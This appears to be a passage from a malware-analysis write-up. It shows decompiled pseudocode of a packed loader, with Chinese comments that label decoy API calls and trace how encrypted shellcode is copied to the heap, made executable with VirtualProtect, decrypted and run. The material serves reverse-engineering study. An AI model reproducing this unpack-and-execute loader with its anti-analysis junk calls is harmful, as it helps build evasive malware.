 v4 = 0;
while ( 1 ) // 画窗口
{
if ( v4 < 0x2425 )
{
PurgeComm(0, 0);
GetVersionExA(&VersionInformation); // 获取操作系统信息
}
GetMonitorInfoA(0, &v18); // 检索监视器的信息
if ( v4 < 0x16C6 )
{
GetModuleHandleW(L"texidewogi xihanevifeturofebutajajogi renuyaxiyepu");
IsWindowEnabled(0); // 确定是否为鼠标和脸盘输入启用了指定的窗口
// 未启用该窗口，返回值为0
}
if ( v4 > &unk_943719 && v18 != 0x1B215BCA )
break;
if ( ++v4 >= 306233043 )
goto LABEL_15;
}
BeginPaint(0, &Paint); // 绘画窗口
LABEL_15:
AllocSize_2531624 = dword_40DD28; // 0FFFD6767h
v5 = 0;
do
{
if ( v5 < 6088 )
PeekNamedPipe(0, &Buffer, 0, &BytesRead, &TotalBytesAvail, &BytesLeftThisMessage);// 迷惑函数
if ( v5 == 266419 )
{
AllocSize_2531624 += 0x7958C; // 真正要执行：获取真正要开辟空间的大小
// AllocSize + 0x7958C = 4FCF3
}
else if ( v5 < 5332 )
{
SetUserObjectSecurity(0, &pSIRequested, 0);// 迷惑函数
EnumSystemLocalesW(0, 0); // 迷惑函数：枚举操作系统上安装或支持的语言环境
}
++v5;
}
while ( v5 < 2862502 );
GetProcAddress = ::GetProcAddress;
hKernel32 = GetModuleHandleA("kernel32.dll"); // 获取Kernel32.dll句柄
LocalAlloc_426F8C = ::GetProcAddress(hKernel32, "LocalAlloc");// 获取函数LocalAlloc
AllocAddr_426F88 = (LocalAlloc_426F8C)(0, AllocSize_2531624);// 开辟大小4FCF3的堆空间
i = 0;
offset_data_2556FF4 = offset_40DD1C; // 获取偏移40DD1C的地址
开辟虚拟空间
if ( AllocSize_2531624 )
{
do
{
if ( i < 0x1F30 )
{
SetFocus(0); // 迷惑函数:将键盘焦点设置到指定的窗口
SetDCPenColor(0, 0); // 迷惑函数：将当前设备上下文（DC）笔的颜色设置为指定的颜色值
}
*(AllocAddr_426F88 + i) = *(offset_data_2556FF4 + i + 0x7958C);// 真正要执行：往开辟的堆空间中写入汇编指令
++i;
}
while ( i < AllocSize_2531624 );
往虚拟空间中写入
加密的汇编指令
GetProcAddress = ::GetProcAddress;
}
v8 = 0;
do
{
if ( v8 < 9268 )
{
GetComputerNameA(&Buffer, &pSIRequested); // 迷惑函数：获取主机名
GetClipboardFormatNameW(0, &szFormatName, 0);// 迷惑函数：从剪贴板检索指定的注册格式的名称
}
if ( v8 == 0x4114C )
{
VirtualProtect_426F80 = GetProcAddress(hKernel32, "VirtualProtect");// 获取函数VirtualProctect
(VirtualProtect_426F80)(AllocAddr_426F88, AllocSize_2531624, PAGE_EXECUTE_READWRITE, &BytesRead);// 真正要执行：修改内存保护属性为可读可写可执行
}
else if ( v8 < 4201 )
{
GetWindowPlacement(0, 0); // 迷惑函数：检索显示状态以及指定窗口的还原，最小化和最大化位置
}
++v8;
}
while ( v8 < 1656421 );
Decode_409320(); // 解密写入堆空间中的汇编指令
AllocAddr_426F88(); // 执行写入堆空间的汇编指令
解密汇编指令，
并执行
*(*__readfsdword(0x2Cu) + 4) = 1;
GetCommProperties(0, &CommProp);
DdeAccessData(0, &pcbDataSize);
SetConsoleTextAttribute(0, 0);
return 0;